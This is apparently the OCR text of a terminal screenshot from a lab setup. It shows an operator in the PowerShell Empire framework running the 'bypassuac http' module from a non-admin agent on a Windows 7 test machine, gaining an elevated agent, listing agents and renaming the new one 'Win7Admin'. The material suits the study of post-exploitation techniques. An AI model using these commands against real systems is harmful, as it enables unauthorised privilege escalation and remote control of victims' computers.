 Applications Places Terminal Tue 13:37 1
root@kali: ~/Empire
File Edit View Search Terminal Help
lastseen_time 2017-07-18 13:35:29
language_version 2
high_integrity 0
(Empire: Win7NonAdmin) > bypassuac http
(Empire: Win7NonAdmin) >
Job started: 513DGF
[+] Initial agent CRMTUDFA from 192.168.0.113 now active
(Empire: Win7NonAdmin) > back
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process D
elay Last Seen
--------- ---- ----------- ------------ --------- ------- -
---- --------------------
Win7NonAdmin ps 192.168.0.113 IE8WIN7 IE8Win7\IEUser powershell/3804 5
/0.0 2017-07-18 13:37:02
CRMTUDFA ps 192.168.0.113 IE8WIN7 *IE8Win7\IEUser powershell/3920 5
/0.0 2017-07-18 13:37:00
(Empire: agents) > rename CRMTUDFA Win7Admin
(Empire: agents) >